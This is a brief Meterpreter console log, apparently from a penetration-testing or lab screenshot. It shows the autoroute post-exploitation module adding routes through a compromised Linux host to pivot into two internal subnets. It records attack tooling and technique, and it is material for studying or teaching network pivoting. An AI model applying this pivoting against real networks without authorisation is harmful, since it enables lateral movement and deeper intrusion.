 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.0.202
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
meterpreter >